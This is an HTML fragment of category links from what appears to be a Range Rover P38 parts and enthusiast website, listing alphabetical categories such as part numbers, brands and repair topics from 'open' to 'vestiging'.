	<li class="cat-item cat-item-2803"><a href="https://rangeroverp38.org/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://rangeroverp38.org/category/operate/" >operate</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://rangeroverp38.org/category/optimal/" >optimal</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://rangeroverp38.org/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://rangeroverp38.org/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://rangeroverp38.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://rangeroverp38.org/category/ours/" >ours-</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://rangeroverp38.org/category/overfinch/" >overfinch</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://rangeroverp38.org/category/overflow/" >overflow</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://rangeroverp38.org/category/overlook/" >overlook</a>
</li>
	<li class="cat-item cat-item-5835"><a href="https://rangeroverp38.org/category/owner/" >owner</a>
</li>
	<li class="cat-item cat-item-4626"><a href="https://rangeroverp38.org/category/oxygen/" >oxygen</a>
</li>
	<li class="cat-item cat-item-5579"><a href="https://rangeroverp38.org/category/p38a/" >p38a</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://rangeroverp38.org/category/p38l322/" >p38l322</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://rangeroverp38.org/category/paintless/" >paintless</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://rangeroverp38.org/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://rangeroverp38.org/category/panoramic/" >panoramic</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://rangeroverp38.org/category/panzer/" >panzer</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://rangeroverp38.org/category/parking/" >parking</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://rangeroverp38.org/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://rangeroverp38.org/category/paseo/" >paseo</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://rangeroverp38.org/category/pcc106940/" >pcc106940</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://rangeroverp38.org/category/perfecting/" >perfecting</a>
</li>
	<li class="cat-item cat-item-5698"><a href="https://rangeroverp38.org/category/perkins/" >perkins</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://rangeroverp38.org/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://rangeroverp38.org/category/pierburg/" >pierburg</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://rangeroverp38.org/category/piper/" >piper</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://rangeroverp38.org/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://rangeroverp38.org/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://rangeroverp38.org/category/player/" >player</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://rangeroverp38.org/category/pneumatic/" >pneumatic</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://rangeroverp38.org/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-5690"><a href="https://rangeroverp38.org/category/pointless/" >pointless</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://rangeroverp38.org/category/polishing/" >polishing</a>
</li>
	<li class="cat-item cat-item-5256"><a href="https://rangeroverp38.org/category/polybush/" >polybush</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://rangeroverp38.org/category/polyurethane/" >polyurethane</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://rangeroverp38.org/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://rangeroverp38.org/category/ports/" >ports</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://rangeroverp38.org/category/powerbox/" >powerbox</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://rangeroverp38.org/category/powerflex/" >powerflex</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://rangeroverp38.org/category/powerline/" >powerline</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://rangeroverp38.org/category/powerspark/" >powerspark</a>
</li>
	<li class="cat-item cat-item-5109"><a href="https://rangeroverp38.org/category/prediction/" >prediction</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://rangeroverp38.org/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://rangeroverp38.org/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://rangeroverp38.org/category/presale/" >presale</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://rangeroverp38.org/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-5265"><a href="https://rangeroverp38.org/category/progress/" >progress</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://rangeroverp38.org/category/prohlidka/" >prohlidka</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://rangeroverp38.org/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-5583"><a href="https://rangeroverp38.org/category/pulgadas/" >pulgadas</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://rangeroverp38.org/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://rangeroverp38.org/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://rangeroverp38.org/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://rangeroverp38.org/category/qd0584/" >qd0584</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://rangeroverp38.org/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://rangeroverp38.org/category/quad-core/" >quad-core</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://rangeroverp38.org/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://rangeroverp38.org/category/quinton/" >quinton</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://rangeroverp38.org/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://rangeroverp38.org/category/radiator/" >radiator</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://rangeroverp38.org/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-4608"><a href="https://rangeroverp38.org/category/radium/" >radium</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://rangeroverp38.org/category/raised/" >raised</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://rangeroverp38.org/category/rang/" >rang</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://rangeroverp38.org/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://rangeroverp38.org/category/rangerover/" >rangerover</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://rangeroverp38.org/category/raptor/" >raptor</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://rangeroverp38.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-5808"><a href="https://rangeroverp38.org/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://rangeroverp38.org/category/rausch/" >rausch</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://rangeroverp38.org/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://rangeroverp38.org/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://rangeroverp38.org/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://rangeroverp38.org/category/reb101740/" >reb101740</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://rangeroverp38.org/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://rangeroverp38.org/category/recon/" >recon</a>
</li>
	<li class="cat-item cat-item-4564"><a href="https://rangeroverp38.org/category/reconditioned/" >reconditioned</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://rangeroverp38.org/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-5422"><a href="https://rangeroverp38.org/category/regulator/" >regulator</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://rangeroverp38.org/category/reman/" >reman</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://rangeroverp38.org/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://rangeroverp38.org/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://rangeroverp38.org/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://rangeroverp38.org/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://rangeroverp38.org/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://rangeroverp38.org/category/rescued/" >rescued</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://rangeroverp38.org/category/reserve/" >reserve</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://rangeroverp38.org/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://rangeroverp38.org/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-5567"><a href="https://rangeroverp38.org/category/results/" >results</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://rangeroverp38.org/category/retrofit/" >retrofit</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://rangeroverp38.org/category/reverse/" >reverse</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://rangeroverp38.org/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://rangeroverp38.org/category/reviving/" >reviving</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://rangeroverp38.org/category/revolve/" >revolve</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://rangeroverp38.org/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://rangeroverp38.org/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://rangeroverp38.org/category/ripped/" >ripped</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://rangeroverp38.org/category/ripping/" >ripping</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://rangeroverp38.org/category/riviera/" >riviera</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://rangeroverp38.org/category/rkb101460/" >rkb101460</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://rangeroverp38.org/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://rangeroverp38.org/category/roading/" >roading</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://rangeroverp38.org/category/roadtrip/" >roadtrip</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://rangeroverp38.org/category/romac/" >romac</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://rangeroverp38.org/category/roof/" >roof</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://rangeroverp38.org/category/rooftop/" >rooftop</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://rangeroverp38.org/category/rotatable/" >rotatable</a>
</li>
	<li class="cat-item cat-item-4912"><a href="https://rangeroverp38.org/category/rotinger/" >rotinger</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://rangeroverp38.org/category/roue/" >roue</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://rangeroverp38.org/category/rover/" >rover</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://rangeroverp38.org/category/roverrescue/" >roverrescue</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://rangeroverp38.org/category/rows/" >rows</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://rangeroverp38.org/category/rswsolutions/" >rswsolutions</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://rangeroverp38.org/category/rubber/" >rubber</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://rangeroverp38.org/category/ruva/" >ruva</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://rangeroverp38.org/category/rv120/" >rv120</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://rangeroverp38.org/category/rv130/" >rv130</a>
</li>
	<li class="cat-item cat-item-4632"><a href="https://rangeroverp38.org/category/rv136/" >rv136</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://rangeroverp38.org/category/rv192/" >rv192</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://rangeroverp38.org/category/rymec/" >rymec</a>
</li>
	<li class="cat-item cat-item-5565"><a href="https://rangeroverp38.org/category/s0042/" >s0042</a>
</li>
	<li class="cat-item cat-item-5176"><a href="https://rangeroverp38.org/category/s0093/" >s0093</a>
</li>
	<li class="cat-item cat-item-5143"><a href="https://rangeroverp38.org/category/s0106/" >s0106</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://rangeroverp38.org/category/s0493/" >s0493</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://rangeroverp38.org/category/s4027/" >s4027</a>
</li>
	<li class="cat-item cat-item-4831"><a href="https://rangeroverp38.org/category/sachs/" >sachs</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://rangeroverp38.org/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://rangeroverp38.org/category/saving/" >saving</a>
</li>
	<li class="cat-item cat-item-5725"><a href="https://rangeroverp38.org/category/saying/" >saying</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://rangeroverp38.org/category/scgs/" >scgs</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://rangeroverp38.org/category/screen/" >screen</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://rangeroverp38.org/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://rangeroverp38.org/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://rangeroverp38.org/category/seats/" >seats</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://rangeroverp38.org/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-5528"><a href="https://rangeroverp38.org/category/secondary/" >secondary</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://rangeroverp38.org/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://rangeroverp38.org/category/seized/" >seized</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://rangeroverp38.org/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://rangeroverp38.org/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://rangeroverp38.org/category/sensible/" >sensible</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://rangeroverp38.org/category/sensor/" >sensor</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://rangeroverp38.org/category/sequential/" >sequential</a>
</li>
	<li class="cat-item cat-item-5001"><a href="https://rangeroverp38.org/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://rangeroverp38.org/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://rangeroverp38.org/category/servicing/" >servicing</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://rangeroverp38.org/category/shaftec/" >shaftec</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://rangeroverp38.org/category/sherlock/" >sherlock</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://rangeroverp38.org/category/shock/" >shock</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://rangeroverp38.org/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://rangeroverp38.org/category/shows/" >shows</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://rangeroverp38.org/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-4512"><a href="https://rangeroverp38.org/category/silencer/" >silencer</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://rangeroverp38.org/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://rangeroverp38.org/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://rangeroverp38.org/category/single-layer/" >single-layer</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://rangeroverp38.org/category/slimline/" >slimline</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://rangeroverp38.org/category/slip/" >slip</a>
</li>
	<li class="cat-item cat-item-4669"><a href="https://rangeroverp38.org/category/slotted/" >slotted</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://rangeroverp38.org/category/smiths/" >smiths</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://rangeroverp38.org/category/smoke/" >smoke</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://rangeroverp38.org/category/snorkel/" >snorkel</a>
</li>
	<li class="cat-item cat-item-5098"><a href="https://rangeroverp38.org/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-5850"><a href="https://rangeroverp38.org/category/snowed/" >snowed</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://rangeroverp38.org/category/solutions/" >solutions</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://rangeroverp38.org/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://rangeroverp38.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://rangeroverp38.org/category/spares/" >spares</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://rangeroverp38.org/category/spares-or/" >spares-or</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://rangeroverp38.org/category/spark/" >spark</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://rangeroverp38.org/category/spec/" >spec</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://rangeroverp38.org/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://rangeroverp38.org/category/speedometer/" >speedometer</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://rangeroverp38.org/category/speeds/" >speeds</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://rangeroverp38.org/category/speedy/" >speedy</a>
</li>
	<li class="cat-item cat-item-5813"><a href="https://rangeroverp38.org/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://rangeroverp38.org/category/spicer/" >spicer</a>
</li>
	<li class="cat-item cat-item-5291"><a href="https://rangeroverp38.org/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://rangeroverp38.org/category/sportline/" >sportline</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://rangeroverp38.org/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://rangeroverp38.org/category/spyder/" >spyder</a>
</li>
	<li class="cat-item cat-item-5719"><a href="https://rangeroverp38.org/category/srd100501/" >srd100501</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://rangeroverp38.org/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://rangeroverp38.org/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://rangeroverp38.org/category/stapler/" >stapler</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://rangeroverp38.org/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://rangeroverp38.org/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://rangeroverp38.org/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://rangeroverp38.org/category/stc3103/" >stc3103</a>
</li>
	<li class="cat-item cat-item-5641"><a href="https://rangeroverp38.org/category/stc3105/" >stc3105</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://rangeroverp38.org/category/stc3259/" >stc3259</a>
</li>
	<li class="cat-item cat-item-5371"><a href="https://rangeroverp38.org/category/stc3378/" >stc3378</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://rangeroverp38.org/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://rangeroverp38.org/category/steering/" >steering</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://rangeroverp38.org/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-5231"><a href="https://rangeroverp38.org/category/stijlicoon/" >stijlicoon</a>
</li>
	<li class="cat-item cat-item-3509"><a href="https://rangeroverp38.org/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://rangeroverp38.org/category/stitch/" >stitch</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://rangeroverp38.org/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://rangeroverp38.org/category/stolen/" >stolen</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://rangeroverp38.org/category/straight/" >straight</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://rangeroverp38.org/category/strata/" >strata</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://rangeroverp38.org/category/strip/" >strip</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://rangeroverp38.org/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://rangeroverp38.org/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://rangeroverp38.org/category/suggestions/" >suggestions</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://rangeroverp38.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://rangeroverp38.org/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://rangeroverp38.org/category/superbatt/" >superbatt</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://rangeroverp38.org/category/superpro/" >superpro</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://rangeroverp38.org/category/supra/" >supra</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://rangeroverp38.org/category/surround/" >surround</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://rangeroverp38.org/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-5048"><a href="https://rangeroverp38.org/category/suv4x4/" >suv4x4</a>
</li>
	<li class="cat-item cat-item-5070"><a href="https://rangeroverp38.org/category/swag/" >swag</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://rangeroverp38.org/category/switch/" >switch</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://rangeroverp38.org/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://rangeroverp38.org/category/t250-04/" >t250-04</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://rangeroverp38.org/category/t250-4/" >t250-4</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://rangeroverp38.org/category/t3050/" >t3050</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://rangeroverp38.org/category/tailgate/" >tailgate</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://rangeroverp38.org/category/tarox/" >tarox</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://rangeroverp38.org/category/tbb000270/" >tbb000270</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://rangeroverp38.org/category/technix/" >technix</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://rangeroverp38.org/category/tedgum/" >tedgum</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://rangeroverp38.org/category/terrafirma/" >terrafirma</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://rangeroverp38.org/category/tester/" >tester</a>
</li>
	<li class="cat-item cat-item-5626"><a href="https://rangeroverp38.org/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://rangeroverp38.org/category/tf302/" >tf302</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://rangeroverp38.org/category/thermostat/" >thermostat</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://rangeroverp38.org/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-4463"><a href="https://rangeroverp38.org/category/thinkdiag/" >thinkdiag</a>
</li>
	<li class="cat-item cat-item-5283"><a href="https://rangeroverp38.org/category/thinking/" >thinking</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://rangeroverp38.org/category/third/" >third</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://rangeroverp38.org/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://rangeroverp38.org/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://rangeroverp38.org/category/timing/" >timing</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://rangeroverp38.org/category/tornado/" >tornado</a>
</li>
	<li class="cat-item cat-item-4439"><a href="https://rangeroverp38.org/category/torq/" >torq</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://rangeroverp38.org/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://rangeroverp38.org/category/touchable/" >touchable</a>
</li>
	<li class="cat-item cat-item-5361"><a href="https://rangeroverp38.org/category/touchscreen/" >touchscreen</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://rangeroverp38.org/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-4313"><a href="https://rangeroverp38.org/category/towbar/" >towbar</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://rangeroverp38.org/category/towtrust/" >towtrust</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://rangeroverp38.org/category/tpms/" >tpms</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://rangeroverp38.org/category/track/" >track</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://rangeroverp38.org/category/tragedy/" >tragedy</a>
</li>
	<li class="cat-item cat-item-5786"><a href="https://rangeroverp38.org/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://rangeroverp38.org/category/transporter/" >transporter</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://rangeroverp38.org/category/tri-row/" >tri-row</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://rangeroverp38.org/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://rangeroverp38.org/category/trucks/" >trucks</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://rangeroverp38.org/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://rangeroverp38.org/category/turbine/" >turbine</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://rangeroverp38.org/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://rangeroverp38.org/category/turbocharger/" >turbocharger</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://rangeroverp38.org/category/tvf100010gb/" >tvf100010gb</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://rangeroverp38.org/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://rangeroverp38.org/category/twinlights/" >twinlights</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://rangeroverp38.org/category/u-shaped/" >u-shaped</a>
</li>
	<li class="cat-item cat-item-5407"><a href="https://rangeroverp38.org/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-4168"><a href="https://rangeroverp38.org/category/ultimax/" >ultimax</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://rangeroverp38.org/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://rangeroverp38.org/category/ultra-thin/" >ultra-thin</a>
</li>
	<li class="cat-item cat-item-4726"><a href="https://rangeroverp38.org/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://rangeroverp38.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://rangeroverp38.org/category/underdash/" >underdash</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://rangeroverp38.org/category/unexpected/" >unexpected</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://rangeroverp38.org/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://rangeroverp38.org/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://rangeroverp38.org/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://rangeroverp38.org/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://rangeroverp38.org/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://rangeroverp38.org/category/v-ribbed/" >v-ribbed</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://rangeroverp38.org/category/v3302/" >v3302</a>
</li>
	<li class="cat-item cat-item-5486"><a href="https://rangeroverp38.org/category/v48-0180/" >v48-0180</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://rangeroverp38.org/category/vaico/" >vaico</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://rangeroverp38.org/category/valeo/" >valeo</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://rangeroverp38.org/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://rangeroverp38.org/category/varta/" >varta</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://rangeroverp38.org/category/vauxhall/" >vauxhall</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://rangeroverp38.org/category/veeman/" >veeman</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://rangeroverp38.org/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://rangeroverp38.org/category/velare/" >velare</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://rangeroverp38.org/category/velocity/" >velocity</a>
</li>
	<li class="cat-item cat-item-5769"><a href="https://rangeroverp38.org/category/vemo/" >vemo</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://rangeroverp38.org/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-5193"><a href="https://rangeroverp38.org/category/vestiging/" >vestiging</a>
</li>
